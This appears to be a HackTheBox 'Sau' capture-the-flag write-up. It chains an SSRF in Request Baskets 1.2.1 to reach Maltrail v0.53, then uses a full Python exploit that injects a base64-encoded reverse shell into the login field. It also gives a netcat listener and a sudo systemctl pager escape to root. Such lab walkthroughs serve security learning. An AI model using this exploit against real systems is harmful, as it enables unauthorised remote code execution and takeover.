SSRF Vulnerability in Request Baskets version 1.2.1
HackTheBox - Sau Writeup
INFORMATION GHATERING
Nmap

Before diving into the exploitation phase, it’s crucial to conduct thorough network reconnaissance to identify open ports and services on the target machine. Let’s start with an nmap scan.
1
nmap -p- -sV 10.10.11.224
Nmap result:
- Port 22 is open and running SSH (Secure Shell) service. The version of OpenSSH running is 8.2p1, and it’s running on Ubuntu Linux.
- Port 80 is filtered, which means that Nmap was unable to determine whether it’s open or closed due to firewall rules or other network restrictions.
- Port 8338 is also filtered, and Nmap couldn’t determine the service running on it.
- Port 55555 is open, and it’s running an unknown service. The service running on this port is not recognized by Nmap’s service detection capabilities.
Attempting to access the IP address through a web browser yielded no results. Lacking credentials for SSH access, we can instead explore the potential of connecting via port 55555.Next, I am visiting http://10.10.11.224:55555 through the browser, here are the results observed:
The analysis revealed that the service operating on port 55555 is Request Baskets, version 1.2.1
What is Request-Baskets
Request Baskets is a web service designed to capture arbitrary HTTP requests and facilitate their inspection through either a RESTful API or a straightforward web user interface. This service draws inspiration from the concepts and application design principles of the RequestHub project and recreates the functionality previously provided by the RequestBin service
Based on my research I found that Request-Basekets version 1.2.1 is vulnerable to SSRF. For more information you guys can read the article that I provide below.
Request-Baskets 1.2.1 Server-Side Request Forgery (CVE-2023–27163)
EXPLOITATION

First create request backets and adjust the settings.
Dont forget the tick all the settings such as Insecure TLS, Proxy Response and Expand Forward Path and then click apply button.

After you click button, it should display like this:
Copy the url in Requests are collected at .... and then access it in your browser.
Here we see a Maltrail running on version (v0.53). This version of Mailtrail is vulnerable to RCE (Remote Code Execution).
Exploit for Maltrail v0.53 Unauthenticated OS Command Injection (RCE)
Make a file name exploit.py and then paste this python code inside your file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
import sys;
import os;
import base64;
def main():
listening_IP = None
listening_PORT = None
target_URL = None
if len(sys.argv) != 4:
print("Error. Needs listening IP, PORT and target URL.")
return(-1)
listening_IP = sys.argv[1]
listening_PORT = sys.argv[2]
target_URL = sys.argv[3] + "/login"
print("Running exploit on " + str(target_URL))
curl_cmd(listening_IP, listening_PORT, target_URL)
def curl_cmd(my_ip, my_port, target_url):
payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\''
encoded_payload = base64.b64encode(payload.encode()).decode() # encode the payload in Base64
command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'"
os.system(command)
if __name__ == "__main__":
main()

In your terminal 1 use netcat and spin-up a listener.
1
rlwrap nc -lvnp 4444

In you second terminal exploit the vulnerability.
1
python3 exploit.py 10.10.14.28 4444 http://10.10.11.224:55555/lesah4b
Wait a few seconds and you should see your shell.

Time to upgrade my shell.
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
PRIVELEGE ESCALATION

When you’re trying to escalate your privileges on a system, one important command you’ll want to remember is sudo -l. This command helps you determine what actions you’re allowed to perform with elevated privileges.
The output indicates that the user puma has sudo privileges on the sat system, specifically for running the command systemctl status trail.service. This privilege is granted without requiring the user to enter a password, allowing them to view the status of the trail.service system service with elevated privileges.

We can execute systemctl status as root.
1
sudo systemctl status trail.service
Enter until the END and execute !sh
1
!sh